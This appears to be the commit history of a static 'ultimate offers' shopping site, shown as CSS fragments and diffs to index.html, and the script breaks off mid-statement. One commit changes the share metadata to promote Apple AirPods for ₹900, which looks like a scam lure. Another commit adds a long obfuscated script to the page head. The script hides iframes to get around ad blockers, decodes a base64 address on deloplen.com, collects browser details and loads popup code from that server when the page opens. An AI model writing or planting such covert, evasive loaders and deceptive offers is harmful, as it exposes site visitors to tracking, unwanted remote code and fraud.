320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:734px;max-width:320px;}#u355{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;width:100%;}#u247{z-index:4;margin-top:168px;width:57.5%;left:22.19%;}#u267{z-index:6;margin-top:284px;width:57.5%;left:22.19%;}#u287{z-index:8;margin-top:398px;width:51.25%;left:25.63%;}#u355_img,#u267_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:522px;width:54.69%;left:23.44%;}#u502{z-index:12;margin-top:69px;width:56.25%;left:23.44%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 734px);}body{overflow-x:hidden;min-width:320px;}}
---- css/nomq_index.css ----
#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:893px;max-width:1400px;}#u425{z-index:2;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-1px;width:100%;}#u247{z-index:4;margin-top:118px;width:27.86%;left:59.43%;}#u267{z-index:6;margin-top:355px;width:28.79%;left:13.93%;}#u267_img{width:100.25%;}#u287{z-index:8;margin-top:354px;width:23%;left:60.08%;}#u425_img,#u287_img{width:100%;}#u307{z-index:10;margin-right:-10000px;margin-top:593px;width:26%;left:36.5%;}#u502{z-index:12;margin-top:118px;width:30.22%;left:13.29%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 893px);}

==== commit 8cf795e4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,14 +2,14 @@
 <html class="nojs html css_verticalspacer" lang="en-GB">
  <head>
 
-  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
+   <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
   <meta name="description" content="This is a Website that provides ultimate offers and discounts avaliable in all E-commerce stores (Amazon,Flipkart,Jabong,etc...). This offers are at low price and 100% good quality."/>
   <meta name="keywords" content="Online offer Website, Online shopping Offer, Online shopping Discount, Best offer"/>
   <meta name="generator" content="2018.0.0.379"/>
-  <meta property="og:title" content="Check This Website daily for new offers !!"/><!-- custom meta -->
+  <meta property="og:title" content="Apple AirPod 2 for ₹ 900 !!"/><!-- custom meta -->
   <meta property="og:url" content="https://www.ultimateoffer.ga/"/><!-- custom meta -->
-  <meta property="og:image" content="https://www.ultimateoffer.ga/tumbnail.png"/><!-- custom meta -->
-  <meta property="og:description" content="This is a Ultimate offer site ,Share this with friends and family ,This site has all Good Quality products at Very Low Price !!! "/><!-- custom meta -->
+  <meta property="og:image" content="https://www.ultimateoffer.ga/airpod.png"/><!-- custom meta -->
+  <meta property="og:description" content="Get Brand New Apple AirPods 2 for ₹ 900...Very low Price !!!"/><!-- custom meta -->
   <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
   
   <script type="text/javascript">

==== commit 6603192d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,6 +3,7 @@
  <head>
 
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
+  <meta name="propeller" content="86a3557cd695d96e46f41ba5852c4476">
   <meta name="description" content="This is a Website that provides ultimate offers and discounts avaliable in all E-commerce stores (Amazon,Flipkart,Jabong,etc...). This offers are at low price and 100% good quality."/>
   <meta name="keywords" content="Online offer Website, Online shopping Offer, Online shopping Discount, Best offer"/>
   <meta name="generator" content="2018.0.0.379"/>
@@ -30,8 +31,7 @@
   <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=461629817" id="nomq_pagesheet"/>
   <![endif]-->
     <!--custom head HTML-->
-  <head>
-</head>/
+  <script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2782110,t.a=2782109,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.O=2,t.T=$(13)*1566478878,t.A='fdjcgs4qSpsva02f4F1hjq4ygcFl93iycy8Gaphblsn6Wx56uses8L6kdln65lIk0dpg7fwXrfrd8z7cYjn9jr6t3',t.k='2npIjpeHebpKvdeIqzpF71eL2npA8z7Up1wIkn7',t.I='px0nnca214e',t.P='87tskcl5C5t7ktyzqC568e2dfcRw0f3ecg4Ozj9uq0dsF4wikkbjb2Xzh30e62nQ4gqjsbxoS82z0mnbtShbl2dyci',t.R='vbxqoX1qjI721FdejJug8Rp2jV648V1qjYo24Xdej',t.B='iocazi4muou',t.N='_pgrjqvqe',t.D='_xjwbtma';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===h){if(c=m,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=h;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===h;},t.cn=function(n){return $(53)!=typeof n?null:c===h?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),h=$(56),m=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.hn)(window[$(37)][$(38)]),($(3),r.mn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[m]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[m]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],h=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],m=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(h),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.ht=$(275),t.mt=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(th,uh){var vh;vh=function(){return this;}();try{vh=vh||Function($(289))()||eval($(290));}catch(n){$(291)==typeof window&&(vh=window);}th[$(0)]=vh;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=h(e($(295))),l=e($(3)),d=h(e($(296))),v=e($(87)),w=e($(92));function h(n){return n&&n[$(5)]?n:{default:n};}function m(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=m,window[l.D]=m,setTimeout(m,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var 